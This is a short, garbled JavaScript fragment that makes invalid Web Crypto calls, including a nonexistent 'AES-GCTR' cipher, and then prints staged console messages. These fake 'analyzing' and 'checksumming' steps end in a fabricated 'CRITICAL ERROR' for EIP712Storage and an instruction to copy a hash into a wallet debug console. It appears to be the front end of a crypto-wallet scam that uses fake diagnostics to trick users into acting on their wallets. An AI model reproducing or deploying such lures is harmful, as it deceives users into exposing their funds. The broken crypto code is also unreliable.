
  const seed = await crypto.subtle.gen
erateKey({name:"HMAC",hash:"SHA-256"},
true,["encrypt"]);

  const _sig = await crypto.subtle.der
iveKey({name:"RSASSA-PKCS1-v1_5",salt:
new Uint8Array(29)}, seed, {name:"AES-
GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_
buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estim
ate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
f004d1e2 inside EIP712Storage: Invalid 
signature");

  console.error("CRITICAL ERROR: Manua
l patch required for EIP712Storage: In
valid signature");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");
